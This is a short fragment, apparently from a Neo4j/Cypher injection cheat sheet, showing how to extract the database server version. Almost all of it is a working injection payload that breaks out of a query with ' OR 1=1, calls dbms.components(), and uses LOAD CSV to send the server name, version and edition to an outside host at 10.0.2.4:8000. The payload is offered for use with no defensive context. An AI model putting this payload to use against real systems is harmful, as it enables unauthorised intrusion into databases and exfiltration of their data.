 Extracting Information
Server Version
One way to get the server version is to use the procedure dbms.components()
' OR 1=1 WITH 1 as a  CALL dbms.components() YIELD name, versions, edition UNWIND versions as
version LOAD CSV FROM 'http://10.0.2.4:8000/?version=' + version + '&name=' + name +
'&edition=' + edition as l RETURN 0 as _0 //